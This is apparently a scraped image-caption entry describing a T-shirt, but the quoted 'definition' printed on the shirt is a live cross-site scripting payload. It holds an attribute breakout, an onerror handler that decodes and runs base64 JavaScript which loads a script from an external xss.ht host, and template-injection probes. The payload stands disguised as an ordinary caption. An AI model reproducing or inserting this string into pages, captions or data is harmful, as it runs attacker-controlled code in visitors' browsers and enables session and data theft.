 T-shirt with a definition of '"><video><source onerror=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vYmFja3hzcy54c3MuaHQiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7>{{7*7}}[[7*7]]{{7'*'7}}' printed on the back